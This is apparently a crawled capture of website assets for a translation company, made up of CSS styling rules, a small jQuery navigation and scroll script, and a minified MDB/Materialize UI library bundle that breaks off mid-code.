    padding: 10px 30px;
}
.witjesNW {
    color: white !important;
    font-size: 3em !important;
}
.thingsjes-title {
    font-size: 30px;
    font-weight: bold;
    margin: 30px 0;
    color: white;
}
.card-thingsjes {
    display: flex;
    max-width: 100%;
    -ms-flex-wrap: nowrap;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row;
    -webkit-flex-flow: row;
    flex-flow: row;
    box-shadow: none;
    padding: 0;
    background-color: transparent;
    margin: 20px 0;
    min-height: 220px;
    width: 100%;
}

@media screen and (max-width: 760px) {
    .card-thingsjes {
        -ms-flex-flow: column;
        -webkit-flex-flow: column;
        flex-flow: column;
    }
}

.card-thingsjes-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 25%;
    min-width: 25%;
}

.card-thingsjes-icon-safari {
    max-width: 100%;
}

@media screen and (max-width: 760px) {
    .card-thingsjes-icon {
        max-width: 100%;
        min-width: 100%;
    }
}

.card-thingsjes-body {
    padding: 20px;
    background-color: white;
    min-width: 100%;
}

.card-thingsjes-subtitle {
    border-bottom: 0 dashed white;
    text-align: left;
    padding: 0;
    color: black;
}

@media screen and (max-width: 760px) {
    .card-thingsjes-subtitle {
        text-align: center;
    }
}

.card-thingsjes-text {
    text-align: justify;
    padding: 20px 0 0;
    margin: 0;
    height: auto;
}
.card-thingsjes-text2 {
    text-align: justify;
    padding: 0px 0 0;
    margin: 0 0 0 0 !important;
    height: auto;
}

@media screen and (max-width: 480px) {
    .card-thingsjes-text {
        text-align: left;
    }
}

/*#endregion */
@media screen and (max-width: 992px) {
    .flex-box > a {
        width: 45%;
    }
}

@media screen and (max-width: 480px) {
    .flex-box > a {
        width: auto;
    }
}

.devideotittle {
    font-size: 2rem;
    line-height: 1.8;
    font-weight: 400;
}

.voorli {
    font-size: 1.25rem;
    line-height: 1.8;
    font-weight: 400;
}
.kleurtjePaars {
    background-color: #953F87 !important;
}
.kleurtjeGroen {
    background-color: #BACE2C !important;
}
.forceglyphicons {
    font-family: "Glyphicons Regular" !important;
    padding: 10px 10px !important;
}
.forceaweseome {
    font-family: "font-awesome" !important;
    padding: 10px 10px !important;
}
.GroterButtonPlaats {
    line-height: 2.9em !important;
}
.GroterButton {
    font-size: 2.3rem !important;

}
.GroterButton2 {
    font-size: 5em !important;
}

.forextraawesome {
    font-size: 1.6rem !important;
    line-height: 1.2 !important;
}
.forextraawesome2 {
    margin-left: 1.2rem !important;
    font-size: 2.3rem !important;
}
.forextraawesome3 {
    margin-left: 3.0rem !important;
}
.forextraawesome4 {
    margin-left: -0.5rem !important;
}
.forextraawesome1 {
    margin-left: 3rem !important;
    
    width: calc(100% - 3rem) !important;
}
.forextraawesomea {
    margin-left: 1.6rem !important;
    font-size: 2.7rem !important;
}
.forextraawesome2a {
    margin-left: 1.6rem !important;
    font-size: 2.0rem !important;
}
.MiHov {
    display: inline-flex;
    position: relative;
}


    .MiHov:hover:after {
        background: #FABE14;
        border-radius: 5px;
        bottom: 2em;
        color: black;
        content: attr(lein);
        left: 2%;
        padding: 5px 5px;
        position: absolute;
        z-index: 98;
        width: auto;
        text-align: left !important;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 14px !important;
    }

.MiHovBelow {
    display: inline-flex;
    position: relative;
}


    .MiHovBelow:hover:after {
        background: #FABE14;
        border-radius: 5px;
        bottom: 2em;
        color: black;
        content: attr(lein);
        left: 2%;
        padding: 5px 5px;
        z-index: 98;
        width: auto;
        text-align: left !important;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 14px !important;
    }
.texterbase {
    text-align: center !important;
    color: white !important;
    font-size: 1.0rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/Allpages.js
body_size: 836
content:

$(function () {
    //$('.services-section').height($(window).height() * 4);
  
    //corrigir o menu, as scores
    $('.navbar-toggle').click(function() {

        $('.navbar-inverse').toggleClass('navbar-white');
        $('.icon-bar').toggleClass('hamburger-black');
        $('.navbar-brand').toggleClass('brand-black');
      
      
    });
    //CLOSE MENU MOBILE
    $('#quoteButton, #contactButton, .navbar .navbar-nav .open .dropdown-menu > li > a').on("click", function () {

        $('#hamburger').collapse('hide');
        $('.navbar-inverse').toggleClass('navbar-white');
        $('.icon-bar').toggleClass('hamburger-black');
        $('.navbar-brand').toggleClass('brand-black');
    });
//activation of the pagescroll

(function () {
    var delay = false;
    //var full = $('body').find('.fullPage2');
    //full.on('mousewheel DOMMouseScroll', function (event) {
    
   
    $('.fullPage').on('mousewheel DOMMouseScroll', function (event) {
      
        event.preventDefault();
        if (delay) return;

        delay = true;
        setTimeout(function () { delay = false }, 200);

        var wd = event.originalEvent.wheelDelta || -event.originalEvent.detail;
        // alert(a[0].val());

        var section = $('.section');
       
        var i;
        var t;
        if (wd < 0) {
            for (i = 0 ; i < section.length ; i++) {

                t = section[i].getClientRects()[0].top;
                if (t >= 40) break;
            }
        }
        else {
            for (i = section.length - 1 ; i >= 0 ; i--) {
                t = section[i].getClientRects()[0].top;
                if (t < -20) break;
            }
        }
        $('html,body').animate({

            scrollTop: section[i].offsetTop
        }, {
            duration: 600,

            easing: 'easeOutCubic'

        });
    });
})();

    //para tirar a classe navbar-white

//function mobileViewUpdate() {
//    var viewportWidth = $(window).width();
//    if (viewportWidth >= 768) {
//        $("#navBar").removeClass("navbar-white");
//        $('.icon-bar').removeClass('hamburger-black');
//        $('.navbar-brand').removeClass('brand-black');

//    } else {
//        $("#navBar").addClass("navbar-white");
//        $('.icon-bar').addClass('hamburger-black');
//        $('.navbar-brand').addClass('brand-black');
//    }
//}
//$(window).resize(mobileViewUpdate);

})



--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/mdb.min.js
body_size: 23616
content:
function scaleVideoContainer(){var e=$(window).height()+5,t=parseInt(e)+"px";$(".homepage-hero-module").css("height",t)}function initBannerVideoSize(e){$(e).each(function(){$(this).data("height",$(this).height()),$(this).data("width",$(this).width())}),scaleBannerVideoSize(e)}function scaleBannerVideoSize(e){var n,r,t=$(window).width(),i=$(window).height()+5;$(e).each(function(){var e=$(this).data("height")/$(this).data("width");$(this).width(t),1e3>t&&(r=i,n=r/e,$(this).css({"margin-top":0,"margin-left":-(n-t)/2+"px"}),$(this).width(n).height(r)),$(".homepage-hero-module .video-container video").addClass("fadeIn animated")})}$(window).scroll(function(){$(".navbar").offset().top>50?$(".navbar-fixed-top").addClass("top-nav-collapse"):$(".navbar-fixed-top").removeClass("top-nav-collapse")}),$(function(){$("a.page-scroll").bind("click",function(e){var t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top},1500,"easeInOutExpo"),e.preventDefault()})}),function(){var e,t,i,n,r,a=function(e,t){return function(){return e.apply(t,arguments)}},o=[].indexOf||function(e){for(var t=0,i=this.length;i>t;t++)if(t in this&&this[t]===e)return t;return-1};t=function(){function e(){}return e.prototype.extend=function(e,t){var i,n;for(i in t)n=t[i],null==e[i]&&(e[i]=n);return e},e.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},e.prototype.createEvent=function(e,t,i,n){var r;return null==t&&(t=!1),null==i&&(i=!1),null==n&&(n=null),null!=document.createEvent?(r=document.createEvent("CustomEvent"),r.initCustomEvent(e,t,i,n)):null!=document.createEventObject?(r=document.createEventObject(),r.eventType=e):r.eventName=e,r},e.prototype.emitEvent=function(e,t){return null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)?e["on"+t]():void 0},e.prototype.addEvent=function(e,t,i){return null!=e.addEventListener?e.addEventListener(t,i,!1):null!=e.attachEvent?e.attachEvent("on"+t,i):e[t]=i},e.prototype.removeEvent=function(e,t,i){return null!=e.removeEventListener?e.removeEventListener(t,i,!1):null!=e.detachEvent?e.detachEvent("on"+t,i):delete e[t]},e.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},e}(),i=this.WeakMap||this.MozWeakMap||(i=function(){function e(){this.keys=[],this.values=[]}return e.prototype.get=function(e){var t,i,n,r,a;for(a=this.keys,t=n=0,r=a.length;r>n;t=++n)if(i=a[t],i===e)return this.values[t]},e.prototype.set=function(e,t){var i,n,r,a,o;for(o=this.keys,i=r=0,a=o.length;a>r;i=++r)if(n=o[i],n===e)return void(this.values[i]=t);return this.keys.push(e),this.values.push(t)},e}()),e=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(e=function(){function e(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return e.notSupported=!0,e.prototype.observe=function(){},e}()),n=this.getComputedStyle||function(e,t){return this.getPropertyValue=function(t){var i;return"float"===t&&(t="styleFloat"),r.test(t)&&t.replace(r,function(e,t){return t.toUpperCase()}),(null!=(i=e.currentStyle)?i[t]:void 0)||null},this},r=/(\-([a-z]){1})/g,this.WOW=function(){function r(e){null==e&&(e={}),this.scrollCallback=a(this.scrollCallback,this),this.scrollHandler=a(this.scrollHandler,this),this.resetAnimation=a(this.resetAnimation,this),this.start=a(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new i,this.wowEvent=this.util().createEvent(this.config.boxClass)}return r.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},r.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},r.prototype.start=function(){var t,i,n,r;if(this.stopped=!1,this.boxes=function(){var e,i,n,r;for(n=this.element.querySelectorAll("."+this.config.boxClass),r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t);return r}.call(this),this.all=function(){var e,i,n,r;for(n=this.boxes,r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t);return r}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(r=this.boxes,i=0,n=r.length;n>i;i++)t=r[i],this.applyStyle(t,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new e(function(e){return function(t){var i,n,r,a,o;for(o=[],i=0,n=t.length;n>i;i++)a=t[i],o.push(function(){var e,t,i,n;for(i=a.addedNodes||[],n=[],e=0,t=i.length;t>e;e++)r=i[e],n.push(this.doSync(r));return n}.call(e));return o}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},r.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},r.prototype.sync=function(t){return e.notSupported?this.doSync(this.element):void 0},r.prototype.doSync=function(e){var t,i,n,r,a;if(null==e&&(e=this.element),1===e.nodeType){for(e=e.parentNode||e,r=e.querySelectorAll("."+this.config.boxClass),a=[],i=0,n=r.length;n>i;i++)t=r[i],o.call(this.all,t)<0?(this.boxes.push(t),this.all.push(t),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(t,!0),a.push(this.scrolled=!0)):a.push(void 0);return a}},r.prototype.show=function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),this.util().emitEvent(e,this.wowEvent),this.util().addEvent(e,"animationend",this.resetAnimation),this.util().addEvent(e,"oanimationend",this.resetAnimation),this.util().addEvent(e,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(e,"MSAnimationEnd",this.resetAnimation),e},r.prototype.applyStyle=function(e,t){var i,n,r;return n=e.getAttribute("data-wow-duration"),i=e.getAttribute("data-wow-delay"),r=e.getAttribute("data-wow-iteration"),this.animate(function(a){return function(){return a.customStyle(e,t,n,i,r)}}(this))},r.prototype.animate=function(){return"requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()}}(),r.prototype.resetStyle=function(){var e,t,i,n,r;for(n=this.boxes,r=[],t=0,i=n.length;i>t;t++)e=n[t],r.push(e.style.visibility="visible");return r},r.prototype.resetAnimation=function(e){var t;return e.type.toLowerCase().indexOf("animationend")>=0?(t=e.target||e.srcElement,t.className=t.className.replace(this.config.animateClass,"").trim()):void 0},r.prototype.customStyle=function(e,t,i,n,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",i&&this.vendorSet(e.style,{animationDuration:i}),n&&this.vendorSet(e.style,{animationDelay:n}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},r.prototype.vendors=["moz","webkit"],r.prototype.vendorSet=function(e,t){var i,n,r,a;n=[];for(i in t)r=t[i],e[""+i]=r,n.push(function(){var t,n,o,s;for(o=this.vendors,s=[],t=0,n=o.length;n>t;t++)a=o[t],s.push(e[""+a+i.charAt(0).toUpperCase()+i.substr(1)]=r);return s}.call(this));return n},r.prototype.vendorCSS=function(e,t){var i,r,a,o,s,l;for(s=n(e),o=s.getPropertyCSSValue(t),a=this.vendors,i=0,r=a.length;r>i;i++)l=a[i],o=o||s.getPropertyCSSValue("-"+l+"-"+t);return o},r.prototype.animationName=function(e){var t;try{t=this.vendorCSS(e,"animation-name").cssText}catch(i){t=n(e).getPropertyValue("animation-name")}return"none"===t?"":t},r.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},r.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},r.prototype.scrollHandler=function(){return this.scrolled=!0},r.prototype.scrollCallback=function(){var e;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var t,i,n,r;for(n=this.boxes,r=[],t=0,i=n.length;i>t;t++)e=n[t],e&&(this.isVisible(e)?this.show(e):r.push(e));return r}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},r.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},r.prototype.isVisible=function(e){var t,i,n,r,a;return i=e.getAttribute("data-wow-offset")||this.config.offset,a=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,r=a+Math.min(this.element.clientHeight,this.util().innerHeight())-i,n=this.offsetTop(e),t=n+e.clientHeight,r>=n&&t>=a},r.prototype.util=function(){return null!=this._util?this._util:this._util=new t},r.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},r}()}.call(this),$(document).ready(function(){scaleVideoContainer(),initBannerVideoSize(".video-container .poster img"),initBannerVideoSize(".video-container .filter"),initBannerVideoSize(".video-container video"),$(window).on("resize",function(){scaleVideoContainer(),scaleBannerVideoSize(".video-container .poster img"),scaleBannerVideoSize(".video-container .filter"),scaleBannerVideoSize(".video-container video")})}),function(e){e.fn.collapsible=function(t){var i={accordion:void 0};return t=e.extend(i,t),this.each(function(){function a(t){n=i.find("> li > .collapsible-header"),t.hasClass("active")?t.parent().addClass("active"):t.parent().removeClass("active"),t.parent().hasClass("active")?t.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}):t.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}),n.not(t).removeClass("active").parent().removeClass("active"),n.not(t).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}})}function o(t){t.hasClass("active")?t.parent().addClass("active"):t.parent().removeClass("active"),t.parent().hasClass("active")?t.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}):t.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}})}function s(e){var t=l(e);return t.length>0}function l(e){return e.closest("li > .collapsible-header")}var i=e(this),n=e(this).find("> li > .collapsible-header"),r=i.data("collapsible");i.off("click.collapse",".collapsible-header"),n.off("click.collapse"),t.accordion||"accordion"===r||void 0===r?(n=i.find("> li > .collapsible-header"),n.on("click.collapse",function(t){var i=e(t.target);s(i)&&(i=l(i)),i.toggleClass("active"),a(i)}),a(n.filter(".active").first())):n.each(function(){e(this).on("click.collapse",function(t){var i=e(t.target);s(i)&&(i=l(i)),i.toggleClass("active"),o(i)}),e(this).hasClass("active")&&o(e(this))})})},e(document).ready(function(){e(".collapsible").collapsible()})}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,r){return jQuery.easing[jQuery.easing.def](e,t,i,n,r)},easeInQuad:function(e,t,i,n,r){return n*(t/=r)*t+i},easeOutQuad:function(e,t,i,n,r){return-n*(t/=r)*(t-2)+i},easeInOutQuad:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,r){return n*(t/=r)*t*t+i},easeOutCubic:function(e,t,i,n,r){return n*((t=t/r-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,r){return n*(t/=r)*t*t*t+i},easeOutQuart:function(e,t,i,n,r){return-n*((t=t/r-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,r){return n*(t/=r)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,r){return n*((t=t/r-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,r){return-n*Math.cos(t/r*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,r){return n*Math.sin(t/r*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,r){return-n/2*(Math.cos(Math.PI*t/r)-1)+i},easeInExpo:function(e,t,i,n,r){return 0==t?i:n*Math.pow(2,10*(t/r-1))+i},easeOutExpo:function(e,t,i,n,r){return t==r?i+n:n*(-Math.pow(2,-10*t/r)+1)+i},easeInOutExpo:function(e,t,i,n,r){return 0==t?i:t==r?i+n:(t/=r/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(e,t,i,n,r){return-n*(Math.sqrt(1-(t/=r)*t)-1)+i},easeOutCirc:function(e,t,i,n,r){return n*Math.sqrt(1-(t=t/r-1)*t)+i},easeInOutCirc:function(e,t,i,n,r){return(t/=r/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(1==(t/=r))return i+n;if(o||(o=.3*r),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o))+i},easeOutElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(1==(t/=r))return i+n;if(o||(o=.3*r),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*t)*Math.sin((t*r-a)*(2*Math.PI)/o)+n+i},easeInOutElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(2==(t/=r/2))return i+n;if(o||(o=r*(.3*1.5)),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return 1>t?-.5*(s*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o))+i:s*Math.pow(2,-10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o)*.5+n+i},easeInBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),n*(t/=r)*t*((a+1)*t-a)+i},easeOutBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),n*((t=t/r-1)*t*((a+1)*t+a)+1)+i},easeInOutBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),(t/=r/2)<1?n/2*(t*t*(((a*=1.525)+1)*t-a))+i:n/2*((t-=2)*t*(((a*=1.525)+1)*t+a)+2)+i},easeInBounce:function(e,t,i,n,r){return n-jQuery.easing.easeOutBounce(e,r-t,0,n,r)+i},easeOutBounce:function(e,t,i,n,r){return(t/=r)<1/2.75?n*(7.5625*t*t)+i:2/2.75>t?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:2.5/2.75>t?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,r){return r/2>t?.5*jQuery.easing.easeInBounce(e,2*t,0,n,r)+i:.5*jQuery.easing.easeOutBounce(e,2*t-r,0,n,r)+.5*n+i}}),function(e){e.fn.scrollTo=function(t){return e(this).scrollTop(e(this).scrollTop()-e(this).offset().top+e(t).offset().top),this},e.fn.dropdown=function(t){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1};this.each(function(){function o(){void 0!==n.data("induration")&&(r.inDuration=n.data("inDuration")),void 0!==n.data("outduration")&&(r.outDuration=n.data("outDuration")),void 0!==n.data("constrainwidth")&&(r.constrain_width=n.data("constrainwidth")),void 0!==n.data("hover")&&(r.hover=n.data("hover")),void 0!==n.data("gutter")&&(r.gutter=n.data("gutter")),void 0!==n.data("beloworigin")&&(r.belowOrigin=n.data("beloworigin"))}function s(){o(),a.addClass("active"),r.constrain_width===!0&&a.css("width",n.outerWidth());var t=0;r.belowOrigin===!0&&(t=n.height());var i=n.offset().left,s=0,l=r.gutter;i+a.innerWidth()>e(window).width()&&(s=n.innerWidth()-a.innerWidth(),l=-1*l),a.css({position:"absolute",top:n.position().top+t,left:n.position().left+s+l}),a.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:r.inDuration,easing:"easeOutCubic",complete:function(){e(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:r.inDuration,easing:"easeOutSine"})}function l(){a.fadeOut(r.outDuration),a.removeClass("active")}var n=e(this),r=e.extend({},i,t),a=e("#"+n.attr("data-activates"));if(o(),n.after(a),r.hover){var u=!1;n.unbind("click."+n.attr("id")),n.on("mouseenter",function(e){u===!1&&(s(),u=!0)}),n.on("mouseleave",function(t){var i=t.toElement||t.relatedTarget;e(i).closest(".dropdown-content").is(a)||(a.stop(!0,!0),l(),u=!1)}),a.on("mouseleave",function(t){var i=t.toElement||t.relatedTarget;e(i).closest(".dropdown-button").is(n)||(a.stop(!0,!0),l(),u=!1)})}else n.unbind("click."+n.attr("id")),n.bind("click."+n.attr("id"),function(t){n[0]==t.currentTarget&&0===e(t.target).closest(".dropdown-content").length?(t.preventDefault(),s()):n.hasClass("active")&&(l(),e(document).unbind("click."+a.attr("id"))),a.hasClass("active")&&e(document).bind("click."+a.attr("id"),function(t){!a.is(t.target)&&!n.is(t.target)&&!n.find(t.target).length>0&&(l(),e(document).unbind("click."+a.attr("id")))})});n.on("open",s),n.on("close",l)})},e(document).ready(function(){e(".dropdown-button").dropdown()})}(jQuery),Materialize={},Materialize.guid=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}}(),Materialize.elementOrParentIsFixed=function(e){var t=$(e),i=t.add(t.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:Velocity,function(e){e(document).ready(function(){function r(t){var n=t.css("font-family"),r=t.css("font-size");r&&i.css("font-size",r),n&&i.css("font-family",n),"off"===t.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(t.val()+"\n");var a=i.html().replace(/\n/g,"<br>");i.html(a),t.is(":visible")?i.css("width",t.width()):i.css("width",e(window).width()/2),t.css("height",i.height())}Materialize.updateTextFields=function(){var t="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";e(t).each(function(t,i){e(i).val().length>0||void 0!==e(this).attr("placeholder")||e(i)[0].validity.badInput===!0?e(this).siblings("label, i").addClass("active"):e(this).siblings("label, i").removeClass("active")})};var t="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";e("input[autofocus]").siblings("label, i").addClass("active"),e(document).on("change",t,function(){(0!==e(this).val().length||void 0!==e(this).attr("placeholder"))&&e(this).siblings("label, i").addClass("active"),validate_field(e(this))}),e(document).ready(function(){Materialize.updateTextFields()}),e(document).on("reset",function(i){var n=e(i.target);n.is("form")&&(n.find(t).removeClass("valid").removeClass("invalid"),n.find(t).each(function(){""===e(this).attr("value")&&e(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var e=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(e)}))}),e(document).on("focus",t,function(){e(this).siblings("label, i").addClass("active")}),e(document).on("blur",t,function(){var t=e(this);0===t.val().length&&t[0].validity.badInput!==!0&&void 0===t.attr("placeholder")&&t.siblings("label, i").removeClass("active"),validate_field(t)}),validate_field=function(e){var t=void 0!==e.attr("length"),i=parseInt(e.attr("length")),n=e.val().length;0===e.val().length&&e[0].validity.badInput===!1?e.hasClass("validate")&&(e.removeClass("valid"),e.removeClass("invalid")):e.hasClass("validate")&&(e.is(":valid")&&t&&i>n||e.is(":valid")&&!t?(e.removeClass("invalid"),e.addClass("valid")):(e.removeClass("valid"),e.addClass("invalid")))};var i=e(".hiddendiv").first();i.length||(i=e('<div class="hiddendiv common"></div>'),e("body").append(i));var n=".materialize-textarea";e(n).each(function(){var t=e(this);t.val().length&&r(t)}),e("body").on("keyup keydown",n,function(){r(e(this))})})}(jQuery),!function(e){function t(e){var t=e.length,n=i.type(e);return"function"===n||i.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var i=function(e,t){return new i.fn.init(e,t)};i.isWindow=function(e){return null!=e&&e==e.window},i.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},i.isArray=Array.isArray||function(e){return"array"===i.type(e)},i.isPlainObject=function(e){var t;if(!e||"object"!==i.type(e)||e.nodeType||i.isWindow(e))return!1;try{if(e.constructor&&!a.call(e,"constructor")&&!a.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(t in e);return void 0===t||a.call(e,t)},i.each=function(e,i,n){var r,a=0,o=e.length,s=t(e);if(n){if(s)for(;o>a&&(r=i.apply(e[a],n),r!==!1);a++);else for(a in e)if(r=i.apply(e[a],n),r===!1)break}else if(s)for(;o>a&&(r=i.call(e[a],a,e[a]),r!==!1);a++);else for(a in e)if(r=i.call(e[a],a,e[a]),r===!1)break;return e},i.data=function(e,t,r){if(void 0===r){var a=e[i.expando],o=a&&n[a];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var a=e[i.expando]||(e[i.expando]=++i.uuid);return n[a]=n[a]||{},n[a][t]=r,r}},i.removeData=function(e,t){var r=e[i.expando],a=r&&n[r];a&&i.each(t,function(e,t){delete a[t]})},i.extend=function(){var e,t,n,r,a,o,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(a=arguments[l]))for(r in a)e=s[r],n=a[r],s!==n&&(c&&n&&(i.isPlainObject(n)||(t=i.isArray(n)))?(t?(t=!1,o=e&&i.isArray(e)?e:[]):o=e&&i.isPlainObject(e)?e:{},s[r]=i.extend(c,o,n)):void 0!==n&&(s[r]=n));return s},i.queue=function(e,n,r){function a(e,i){var n=i||[];return null!=e&&(t(Object(e))?!function(e,t){for(var i=+t.length,n=0,r=e.length;i>n;)e[r++]=t[n++];if(i!==i)for(;void 0!==t[n];)e[r++]=t[n++];return e.length=r,e}(n,"string"==typeof e?[e]:e):[].push.call(n,e)),n}if(e){n=(n||"fx")+"queue";var o=i.data(e,n);return r?(!o||i.isArray(r)?o=i.data(e,n,a(r)):o.push(r),o):o||[]}},i.dequeue=function(e,t){i.each(e.nodeType?[e]:e,function(e,n){t=t||"fx";var r=i.queue(n,t),a=r.shift();"inprogress"===a&&(a=r.shift()),a&&("fx"===t&&r.unshift("inprogress"),a.call(n,function(){i.dequeue(n,t)}))})},i.fn=i.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var 